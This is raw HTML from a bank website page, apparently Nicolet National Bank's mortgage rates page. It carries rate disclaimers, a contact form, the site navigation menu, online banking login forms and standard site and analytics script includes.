	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>






			<section id="browsercheck" class="lightbox"><div class="menu-close bcclose"><a href="#">Close</a></div><form class="whitemessage"><h2>Supported Browsers</h2><div class="detected"><div class="loading"><div id="detectionresults"></div><div class="detect-pad"><div id="encryption"><span id="ens"></span><span id="es"></span></div><div id="cookies"></div><div id="javascript"><div id="js"></div><noscript class="false">Javascript Enabled: false</noscript></div></div></div></div><div class="white"><div class="whiteblock"><h3>Desktop Browsers</h3><p>In order to provide a better and more secure online banking experience to our users, we support the following browsers:</p><table><tr><td>Internet Explorer Edge</td><td><em>2 most recent versions</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Mozilla Firefox</td><td><em>2 most recent versions</em></td><td><a href="https://www.mozilla.org/en-US/firefox/new/" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Google Chrome</td><td><em>2 most recent versions</em></td><td><a href="https://www.google.com/chrome/#" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Apple Safari</td><td><em>2 most recent versions</em></td><td><a href="https://support.apple.com/downloads/safari" class="download" target="_blank">DOWNLOAD</a></td></tr></table></div><div class="whiteblock"><h3>Browsers with Limited Support</h3><table><tr><td>Internet Explorer</td><td><em>Version 11 and older</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">UPGRADE</a></td></tr></table></div><div class="whiteblock"><h3>Mobile Browsers</h3><table><tr><td>Chrome for Android</td><td><em>2 most recent versions</em></td></tr><tr><td>Mobile Safari for iOS devices</td><td><em>2 most recent versions</em></td></tr></table></div></div></form></section>



  </div>

		
								
		
	


	
		<section class="disclaimer-general">
		<div class="container clearfix">
						<p>*Rates are subject to change without notice. Mortgage assumptions: 15 and 30 year fixed rate agency conforming mortgage pricing is based on our published interest rate on a 15 or 30 year fixed rate term conforming mortgage loan. Rate and Annual Percentage Rate (APR) assume the loan is for an owner-occupied, single family, one-unit purchase transaction at 80% Loan-to-Value (LTV) with 20% down or 70% LTV with 30% down, FICO credit score of 760 or better on a 45 day rate lock with escrows for property taxes and insurance, delivered to Fannie Mae. The monthly payments are based on a $300,000 purchase price with down payment as indicated in the tables. The disclosed APR includes origination fees and other finance charges. The APR’s disclosed above assume closing costs of $2,000. Your actual closing costs may vary based on your individual transaction. If your down payment is less than 20%, you may be required to obtain Private Mortgage Insurance (PMI) and to escrow for property taxes and insurance. The mortgage payment calculator does not include PMI premiums, property tax escrow amounts or other insurance premium amounts, which will increase your monthly payment obligation.</p>

<p>&nbsp;</p>

<p>WHEDA and MSHDA assumptions</p>

<p>**Mortgage Assumptions: 30 Year WHEDA and MSHDA Mortgage Pricing is based upon their published interest rate on a 30-year fixed rate term mortgage loan. The interest rates and APR’s disclosed above are only available to first-time homebuyers fitting county-level income limitations.&nbsp; Rate and Annual Percentage Rate (APR) posted assume the loan is for an owner-occupied, single family, one-unit purchase transaction with a loan amount of $240,000, at 80% LTV, FICO credit score of at least 620, with escrows for property taxes, insurance and private mortgage insurance (PMI). The disclosed&nbsp;APR includes origination fees and other finance charges.&nbsp; The APR’s disclosed above assume closing costs of $2,000.&nbsp; Your actual closing costs may vary based on your individual transaction. Rates are subject to change without notice.&nbsp; If your down payment is less than 20%, you may be required to obtain Private Mortgage Insurance (PMI) and to escrow for property taxes and insurance.&nbsp; The mortgage payment calculator does not include PMI premiums, property tax escrow amounts or other insurance premium amounts, which will increase your monthly payment obligation.</p>

		</div>
	</section>





		<footer class="footer">
			<div class="container clearfix">
								  <div class=""><div class="col"><h5><a href="">Support</a></h5><ul><li><a href="/frequently-asked-questions">Frequently Asked Questions</a></li><li><a href="/contact-us">Contact Us</a></li><li><a href="/schedule-appointment">Schedule an Appointment</a></li><li><a href="/lost-or-stolen-cards">Lost or Stolen Card</a></li><li><a href="/request-debit-card-pin">Request Debit Card PIN</a></li></ul></div><div class="col"><h5><a href="">Legal</a></h5><ul><li><a href="/privacy-notice">Privacy Policy</a></li><li><a href="/e-sign-disclosure">E-sign Disclosure</a></li><li><a href="/nbd-electronic-disclosure">Digital Online Banking Services Agreement</a></li><li><a href="https://transparency-in-coverage.uhc.com/">Transparency in Coverage</a></li><li><a href="/service-process">Service of Process</a></li></ul></div><div class="col"><h5><a href="">Company</a></h5><ul><li><a href="/careers">Careers</a></li><li><a href="https://investors.nicoletbank.com">Investor Relations</a></li><li><a href="/who-we-are">About Us</a></li><li><a href="https://investors.nicoletbank.com/governance/governance-documents/default.aspx">Corporate Governance</a></li><li><a href="/blog">The Vault Blog</a></li><li><a href="/podcast">Podcast</a></li><li><a href="/community-reinvestment">Community Reinvestment</a></li></ul></div><div class="col"><h5><a href="">Resources</a></h5><ul><li><a href="/branch-atm-locations">Branch &amp; ATM Locator</a></li><li><a href="/mortgage-calculator">Mortgage Calculator</a></li><li><a href="https://orderpoint.deluxe.com/personal-checks/welcome.htm?execution=e2s1">Order Checks</a></li><li><a href="http://nicoletbank.leapfile.net/">Secure Document Transfer</a></li><li><a href="/routing-number">Routing Number</a></li><li><a href="https://nicoletbank.unilinkinc.com">Remote Deposit Scanner Ordering</a></li><li><a href="/privacy-security">Privacy &amp; Security</a></li><li><a href="/privacy-security/fraud-awareness">Fraud Awareness</a></li><li><a href="/zelle">Zelle®</a></li></ul></div></div>
								<div class="col company">
					<h5><a href="tel:8003690226">Call Us 800-369-0226</a></h5>
					<div class="address">Nicolet National Bank<br>111 N. Washington Street<br>Green Bay, WI 54301</div>
					<div class="social">
						<a href="https://www.linkedin.com/company/nicolet-national-bank" target="_blank" class="linkedin">LinkedIn</a>
						<a href="https://www.facebook.com/NicoletBank" target="_blank" class="facebook">Facebook</a>
						<a href="https://twitter.com/nicoletbank" target="_blank" class="xcom">X.com</a>
						<a href="https://www.instagram.com/nicoletbank/" target="_blank" class="instagram">Instagram</a>
						<a href="https://www.youtube.com/channel/UCmTNIpnYiOKzcum9EhiKTpw" target="_blank" class="youtube">Youtube</a>
					</div>
				</div>
			</div>
			<div class="container clearfix">
				<div class="copyright"><span class="routing">Routing Number: <strong>075917937</strong></span>&copy; 2026 Nicolet National Bank. All Rights Reserved.</div>
									<div class="qualify">Member FDIC. Equal Housing Lender. <img src="/themes/custom/nicoletbank/images/shared/equal-housing-opportunity-logo.png" alt="Equal Housing Lender" width="28" height="30" /></div>
							</div>
		</footer>
		<section id="cleanform" role="dialog" style="display:none;">
	<div class="menu-close cleanclose">
		<a href="#">Close</a>
	</div>
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<form class="whiteform salesforceForm" role="form">
		<input type="hidden" name="revenueline" value="Retail" />
		<input type="hidden" name="revenuetype" value="" />
		<input type="hidden" name="commentproduct" value="" />
		<input type="hidden" name="leadOwnerEmail" value="" />
		<input type="hidden" name="expressedInterest" value="" />
				  <h2>Connect With Us</h2>
				<fieldset>
			<div class="row clearfix">
				<div class="half first">
					<label for="firstname" class="hidden">First Name</label>
					<input placeholder="First Name" type="text" name="firstname" id="firstname" tabindex="1" aria-label="First Name" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="lastname" class="hidden">Last Name</label>
					<input placeholder="Last Name" type="text" name="lastname" tabindex="2" aria-label="Last Name" role="textbox" value="" autocomplete="on" />
				</div>
			</div>
			<div class="row clearfix">
				<label for="email" class="hidden">Email Address</label>
				<input placeholder="Email Address" type="text" name="email" tabindex="3" aria-label="Email Address" role="textbox" value="" autocomplete="on" />
			</div>
			<div class="row clearfix">
				<div class="half first">
					<label for="phone" class="hidden">Phone Number</label>
					<input placeholder="Phone Number" type="text" name="phone" tabindex="4" aria-label="Phone Number" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="zipcode" class="hidden">Zip Code</label>
					<input placeholder="Zip Code" type="text" name="zipcode" tabindex="5" aria-label="Zip Code" role="textbox" value="" autocomplete="on"  />
				</div>
			</div>
						<div class="row clearfix">
				<label for="comment" class="hidden">Leave a Comment</label>
				<textarea placeholder="Leave a comment" name="comment" tabindex="7" aria-label="Leave a Comment" role="textbox" value=""></textarea>
			</div>
		</fieldset>
		<fieldset role="group" aria-label="Preferred contact method?">
			<div class="row clearfix">
				<div class="half">
					<strong>Preferred contact method?</strong>
				</div>
				<div class="half">
					<label class="method">
						<input type="radio" name="contactmethod" value="email" tabindex="8"  aria-label="Contact Method Email" role="checkbox" /> Email
					</label>
					<label class="method">
						<input type="radio" name="contactmethod" value="phone" tabindex="9" aria-label="Contact Method Phone" role="checkbox" /> Phone
					</label>
				</div>
			</div>
		</fieldset>
		<fieldset>
			<div class="row clearfix">
				<div class="g-recaptcha" data-sitekey="6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K"></div>
				<span class='captcha-error mage-error' style='display:none;'>Please check the reCAPTCHA form.</span>
				<br/>
				<button tabindex="10" aria-label="Submit" role="button">Submit</button>
			</div>
		</fieldset>
	</form>
	<div class="salesforceFormError" role="alert" style="display:none;">
		There was an error submitting your request. Please try again later.
	</div>
	<div class="salesforceLoading" style="display:none;" role="alert">
		<img src="/themes/custom/nicoletbank/images/shared/loading.gif" alt="Loading" />
	</div>
</section>
		<div id="leaving" class="lightbox leaving">
			<h2>You are now leaving NicoletBank.com</h2>
			<p>You will be directed to a website that Nicolet Bank does not manage. We are not responsible for the content, links, privacy policy, or security policy of that website.</p>
			<a href="" id="leavingmodallink" class="btn-grey">Leave Now</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
		<div id="leavingmailto" class="lightbox leaving">
			<h2>Email is not a secure method to send confidential information.</h2>
			<p>Please do not include your account number, social security number or other sensitive information through email.</p>
			<a href="" id="leavingmailtomodallink" class="btn-grey">Continue to Email</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
											</div>
						
<nav id="menu">
	                        <ul>
        
                            <li data-level="0">
                    <a href="/personal-banking">Personal</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/personal-banking/checking">Checking Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/value-checking">Value</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/platinum-checking">Platinum</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/student-checking">Student</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/savings-accounts">Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/cds">CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/money-market-accounts">Money Market Accounts</a>
                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/home-lending">Home Lending</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-refinance">Home Refinance</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/construction-loan">Construction Loan</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a>
                                    </li>
                            <li data-level="2">
                    <a href="/mortgage-calculator">Mortgage Calculator</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/vehicle-loans">Vehicle Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/credit-cards">Credit Cards</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/rates">Rates</a>
                    													            							<ul class="child">
			        
                            <li class="mm-selected" data-level="2">
                    <a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/cd-rates">CD Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/savings-rates">Savings Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/money-market-rates">Money Market Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            							<li class="highinterest-mobile"><span class="hi-title">High Interest Accounts</span><span class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></span><span class="hi-disclaimer">*Annual Percentage Yield</span></li>
								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/wealth-management">Wealth Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/wealth-management/financial-planning">Financial Planning </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/investment-management">Investment Management </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/wealth-management-team">Meet our Team</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a>
                    													            			        
                            <li data-level="2">
                    <a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a>
                                    </li>
            					    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/business-banking">Business</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/business-banking/checking">Business Checking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/checking/small-business-checking">Small Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/business-checking">Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/corporate-checking">Corporate Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking">More</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/savings-accounts">Business Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/cds">Business CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/commercial-banking">Commercial Banking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/retirement-plan-services">Retirement Plan Services</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/treasury-management-services">Treasury Management Services</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/resources/business-banking-resources">Business Banking Resources</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/ag-banking">Agriculture</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/ag-banking/ag-loans">Ag Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-insurance">Ag Insurance</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-banking-team">Ag Banking Team</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/branch-atm-locations">Locations &amp; ATMs</a>
                                    </li>
                            <li data-level="0">
                    <a href="/who-we-are">About</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/who-we-are">Who We Are</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/careers">Careers</a>
                                    </li>
                            <li data-level="2">
                    <a href="/community-reinvestment">Community Reinvestment</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="https://investors.nicoletbank.com">Investor Relations</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/schedule-appointment">Schedule an Appointment</a>
                                    </li>
                            <li data-level="2">
                    <a href="/blog">The Vault Blog</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/contact-us">Contact Us</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/podcast">Podcast</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/frequently-asked-questions">Help</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/frequently-asked-questions">Frequently Asked Questions</a>
                                    </li>
                            <li data-level="1">
                    <a href="/privacy-security">Privacy &amp; Security</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
</nav>




		<nav id="login">
			<div class="login-close">
				<a href="#">Close</a>
			</div>
			<div class="login-container clearfix">
				<h2>Online Banking Login</h2>
				<form class="login-form" autocomplete="off" id="Login" name="Login"  method="POST" action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login" >				
				
				
					<input type="hidden" id="fiid" name="fiid" value="DI1767">
					<fieldset>
					  <select id="bank-select" aria-label="Bank Selection" tabindex="1">
					  
						<option value="remote" data-extra="2" data-type="showForm" selected="selected" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
					  
												
						
						
						<option value="ecorp" data-extra="3" data-type="replaceForm" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
						<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																		<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
												<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
						<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
						<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
						<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>
						<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
					</select>
					</fieldset>
					<!-- Personal and Business Banking -->
					<fieldset>
						<div id="form1">						
							<input type="text" name="userid" id="userid" placeholder="Username" aria-label="Username" tabindex="1"  maxlength="256">
							<input type="password" name="password" maxlength="32" id="password"  placeholder="Password" aria-label="Password" tabindex="2">							
						</div>
					</fieldset>
					<fieldset>
					
						<input class="ROLoginSubmitButton login" type="submit" value="Login">
						<p id="formLinks">
							<a href="https://digital.nicoletbank.com/dbank/live/app/authUpdate">Forgot password?</a> | <a href="https://digital.nicoletbank.com/dbank/live/app/register">Enroll now</a>							
							
							<!--<a class="ROLoginForgotPasswordLink" href="https://secure4.ufsdata.com/PBI_PBI1151/ForgotPassword/075917937/1">Forgot password?</a>|<a class="ROLoginEnrollLink" href="https://secure4.ufsdata.com/pbi_pbi1151/Enroll/075917937/1">Enroll now</a>-->
						</p>
					
					</fieldset>
					<div class="login-additional" style="display:none" id="extra_1">
						<p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>
					<div class="login-additional" id="extra_2">
					  <p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>

					<div class="login-additional" style="display:none" id="extra_4">
					  <p><span><span>Effective Monday, June 28, select the LOGIN option Business Online (Treasury Management) to continue. A temporary password will be needed for access. Please contact us for assistance.</span></span></p>

					</div>
				</form>

				<form class="BOLoginForm" method="POST"  id="ebc-form" style="display:none;">
					<fieldset>
						<select id="bank-select-ebc" aria-label="Bank Selection" tabindex="1">
							<option value="remote" data-extra="2" data-type="showForm" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
							
														
							
							<option value="ecorp" data-extra="3" data-type="replaceForm" selected="selected" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
							<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																					<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
														<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
							<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
							<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
							<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>							
							<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
						</select>
					</fieldset>
					<fieldset>
						<div>
							<input class="BOLoginUsernameInput" type="text" name="username" id="ebc-username" placeholder="Username" aria-label="BO Login Username">
							<input class="BOLoginPasswordInput" type="password" name="password" id="ebc-password" placeholder="Password" aria-label="BO Login Password">
						</div>
						<input class="BOLoginSubmitButton" type="submit" value="Login" id="ebcsubmit" disabled="disabled">
					</fieldset>


					<p><a class='BOLoginLostTokenLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/PhysicalToken/LostOrDamaged/075917937/1'>Lost or Damaged Token</a> /
					<a class='BOLoginForgotPasswordLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/ForgotPassword/075917937/1'>Forgot password or PIN?</a></p>

					<div class="login-additional" style="display:none" id="extra_3">
					  
					</div>
				</form>

				<script type="text/javascript" src="https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload"></script>
				<script>
					var submitCallback = function() {
						console.log("submit");
					}

					var errorCallback = function() {
						console.log("error");
					}

					var args = {
						//Optional call to custom JavaScript for error handling
						//errorCallback: errorCallback,

						//Optional call to custom JavaScript for submission handling
						//submitCallback: submitCallback,

						applicationPath: "https://4securecorp.ufsdata.com/EBC_EBC1151",
						formId: "ebc-form",
						passwordId: "ebc-password",
						routingTransit: "075917937",
						profileNumber: 1,
						usernameId: "ebc-username"
					}

					new EBC.RemoteLogin(args);
					document.getElementById("ebcsubmit").disabled=false;
				</script>
			</div>
		</nav>


		<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/286","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","slide_out":{"pos":"700"},"csp":{"nonce":"UcebnogsuIq3vMBuvVA1cQ"},"user":{"uid":0,"permissionsHash":"00d31cdf0d834f7eca34525530bb4b473026468a228e327b992948947c8ef891"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/modules/appbanners/js/appbanners-android.js?v=1.x"></script>
<script src="/themes/custom/nicoletbank/js/vendor/modernizr-2.6.2.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.steps.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.ba-throttle-debounce.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.autocomplete.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/main.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/plugins.js?v=2.3.2"></script>
<script src="/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp"></script>
<script src="/themes/custom/nicoletbank/js/slide-out.js?v=1.3"></script>

		<script type="text/javascript" src="https://100007294.collect.igodigital.com/collect.js"></script><script type="text/javascript">_etmc.push(["setOrgId", "100007294"]);_etmc.push(["trackPageView"]);</script>

    <script async="async" src="https://static.srcspot.com/libs/carla.js" type="application/javascript"></script>

